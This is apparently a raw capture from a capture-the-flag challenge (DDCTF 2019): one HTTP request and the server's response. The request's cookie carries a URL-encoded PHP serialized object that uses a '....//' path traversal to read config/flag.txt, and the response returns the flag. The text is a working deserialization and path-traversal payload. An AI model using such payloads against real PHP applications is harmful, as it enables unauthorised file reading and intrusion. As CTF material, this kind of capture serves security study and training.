 GET /app/Session.php HTTP/1.1
Host: 117.51.158.44
didictf_username: admin
Cookie:ddctf_id=%4f%3a%31%31%3a%22%41%70%70%6c%69%63%61%74%69%6f%6e%22%3a
%31%3a%7b%73%3a%34%3a%22%70%61%74%68%22%3b%73%3a%32%31%3a%22%2e%2e
%2e%2e%2f%2e%2f%63%6f%6e%66%69%67%2f%66%6c%61%67%2e%74%78%74%22%3b%7d%3
5%61%30%31%34%64%62%65%34%39%33%33%34%65%36%64%62%62%37%33%32%36%30
%34%36%39%35%30%62%65%65%32
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 14 Apr 2019 15:38:31 GMT
Content-Type: application/json
Connection: close
Content-Length: 220
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u5458
----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"Congratulations","data":"DDCTF{ddctf2019_
G4uqwj6E_pHVlHIDDGdV8qA2j}"}